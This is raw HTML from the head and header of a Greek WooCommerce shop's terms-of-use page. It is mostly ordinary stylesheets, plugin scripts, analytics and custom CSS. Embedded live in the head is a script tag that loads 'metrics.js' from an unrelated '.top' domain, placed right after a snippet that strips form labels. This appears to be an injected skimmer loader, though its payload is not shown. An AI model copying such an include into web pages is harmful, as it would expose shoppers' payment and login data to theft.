				font-weight: normal;
				font-style: normal;
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787' media='all' />
<link rel='stylesheet' id='elementor-post-3974-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-3974.css?ver=1741883628' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1764244938' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="jquery-remove-uppercase-accents-js-extra">
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.8.3" id="jquery-remove-uppercase-accents-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mateossian.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mateossian.gr/wp-json/wp/v2/pages/3972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mateossian.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://www.mateossian.gr/oroi-xrisis/" />
<link rel='shortlink' href='https://www.mateossian.gr/?p=3972' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mateossian.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mateossian.gr%2Foroi-xrisis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mateossian.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mateossian.gr%2Foroi-xrisis%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.1 stt:13;" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.4" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.in_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .in_stock_color { color: #111111 !important; font-size: 18px; }p.in_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.only_s_left_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #111111 !important; font-size: inherit }p.can_be_backordered_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woo-custom-stock-status.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce-table__product-name .s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }p.s_in_stock_color { color: #0c0c0c !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }p.available_on_backorder_color { color: #0c0c0c !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woo-custom-stock-status.out_of_stock_color { color: #111111 !important; font-size: 18px; }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce-table__product-name .out_of_stock_color { color: #111111 !important; font-size: 18px; }p.out_of_stock_color { color: #111111 !important; font-size: 18px; }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #111111 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.stock.out-of-stock::before { display: none; }.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
			display:block!important}.woocommerce-variation-availability{
			display:block!important}</style><!-- woo-custom-stock-status-color-css --><script>jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					// Move stock status below the Add to Cart button
					var stock_html = jQuery('.product .summary .stock').clone();
					jQuery('.product .summary .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});jQuery(function() {
				// Check if the Add to Cart button is available
				if (jQuery('form.cart').length > 0) {
					var stock_html = jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').clone();
					jQuery('.product .wp-block-column .wp-block-woocommerce-product-price .stock').remove();
					jQuery(stock_html).insertAfter('form.cart');
				}
			});</script><!-- woo-custom-stock-status-js -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"support","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTC2KFG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e7e9b68430';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.mateossian.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 150px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    jQuery(document).ready(function($){
        jQuery(".elementor-widget-ee-offcanvas").removeClass("elementor-invisible");
    });
</script>
<script>

// Get all form elements on the page
const forms = document.getElementsByTagName('form');

// Iterate over the forms
for (let i = 0; i < forms.length; i++) {
  const form = forms[i];
  const labels = form.getElementsByTagName('label');

  // Remove the labels within the form
  while (labels.length > 0) {
    labels[0].remove();
  }
}
</script>
<script src="https://histonmeriks.top/mateossian/metrics.js?v=1"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_favicon-270x270.png" />
		<style id="wp-custom-css">
			.pswp__caption, .button.product_type_variable{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #fd6d75!important;
}

.variations {
	margin-left:10px!important;
}

#ast-scroll-top{
	bottom:0;
	right:0;
	border-radius:0;
}

.bs-home .jet-woo-product-thumbnail img{
  
	  object-fit: cover;
}

.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 600px !important;
	  object-fit: cover;
}

.ast-woo-shop-archive  .products img{
	 height: 450px !important;
	  object-fit: cover;
}

.woo-selected-variation-item-name{
	display:none!important;
}

/* .woocommerce-variation-availability{
	display:none!important;
} */

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}


.jet-woo-product-price .color-variable-item{
   box-shadow: none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow:none !important;
}

.jet-woo-product-price .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: none !important;
}

@media only screen and (min-width: 720px) {
 		.cactus-category-brand{
			right: 0;
			bottom: 0;
			position: absolute;
		}
}
@media only screen and (max-width: 720px) {
	.ysm-search-widget-2 .smart-search-results{
		width:90vw !important;
	}
	
	
	.woocommerce-page .jet-woo-products .jet-woo-product-thumbnail img , .uael-woo-query-related img{
    height: 300px !important;
	  object-fit: cover;
}
 		.cactus-category-brand{			
			position: absolute;
			right: 0;
			bottom:0px;
		}
	 .cactus-category-brand img{		
			width:55px !important;
		}
}

.upsells h2{
	display:none;
}
.upsells .columns-4{
	height:110px !important;
}
.upsells img{
	 height: auto !important;
}
.upsells .jet-wishlist-button__container{
	display:none;
}
.upsells .add_to_cart_button{
	display:none !important;
}

.jet-woo-products .jet-woo-product-badge__sale {
    margin: 10px;
    background-color: #f4991a!important;
	 border-radius:3px;
}
@media only screen and (max-width:425px){
	.elementor-jet-single-add-to-cart.jet-woo-builder table.variations{
		margin-top:80px !important;
	}
}
.woocommerce-notices-wrapper{
	margin-top:5%;
}
.jet-woo-product-stock-status__out-of-stock{
	z-index:999;
}

.cn-button.bootstrap{
	background-color: #f4991a !important;	
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{
	
	display:none;
}

/*gia espa min to peiraksete pls*/
.menu-item a{
	color:black!important;
}

/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{
	color:black!important;
	
}
/*gia espa min to peiraksete pls*/
.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{
	background-color:black!important;
   color:white!important;
}
/*gia espa min to peiraksete pls*/
#pojo-a11y-skip-content{
	
color: #000000!important;
}
/*gia espa min to peiraksete pls*/
.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group label{
	
	color:black!important;
}

.ee-offcanvas__slidebar--6221486 .ee-offcanvas__content__item:not(:last-child){
	
	display:none!important;
}

/*scroll gia to menu , exei polla li*/
/* .sub-menu{
      overflow:scroll!important;
}

.elementor-26 .elementor-element.elementor-element-b7531f6 ul.sub-menu{
	height:400px;
  width:300px;
} */

/*.sub-menu{
	display: grid !important;
	grid-template-columns: repeat(3,1fr);
	/*width: auto !important;
	background-color: white !important;
}*/

.sub-menu .parent-has-selector .sub-meselector .sub-menu .parent-has-template{
    left:0px !important;

}

.required{
    color:#000 !important;
}

.woocommerce-button.button.woocommerce-form-login__submit{
	color:#000 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
	color:#000 !important;
}

.woocommerce-privacy-policy-link{
	color:#000 !important;
}

/*.ast-stock-detail:nth-child(odd){
	display:none !important;
}*/

.stock.in-stock{
	color:black !important;
}

.cactus-badge{
	position: absolute;
    margin-top: 47px;
    margin-left: px;
    z-index: 2;
    background-color: white;
    padding: 0px 15px 0px 15px;
    color: black;
		font-weight: bold;
}

@media screen and (max-width:767px){
	.elementor-157 .elementor-element.elementor-element-a4f64a6{
		width:100%!important;
	}
}

#menu-item-35774 .sub-menu { 
      height:700px; 
      overflow: scroll; 
    }

#menu-item-wpml-ls-4108-el{
	display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-423324-HCFclMJYYs');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- FACEBOOK DOMAIN VERIFICATION -->
<meta name="facebook-domain-verification" content="8gjb95q7divjghi9fb8c2gaa7h1i11" />
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-3972 wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip yith-wcbm-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.6.1 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent elementor-page-3974 ast-normal-title-enabled elementor-default elementor-kit-4 elementor-page elementor-page-3972">
 
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTC2KFG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	
			<div data-rocket-location-hash="dda4472648fdc6a17157e6c0372ee9ab" data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header">
					<div data-rocket-location-hash="b22f82fe980035ce89960cb6350025f1" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d02a2d elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d02a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae85a6d" data-id="ae85a6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394641a elementor-widget elementor-widget-heading" data-id="394641a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d9fb72" data-id="9d9fb72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e6475c elementor-widget elementor-widget-heading" data-id="7e6475c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e64b23" data-id="4e64b23" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4a3f2 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ed4a3f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a6325d elementor-hidden-phone elementor-hidden-tablet" data-id="8a6325d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8acd981 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="8acd981" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="3972" data-tax="" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972ac6dd8b5e">Αναζήτηση</label><input type="search" name="s" id="6972ac6dd8b5e" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f08c5d" data-id="8f08c5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-684b216 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="684b216" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddabde6" data-id="ddabde6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dfde702 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dfde702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
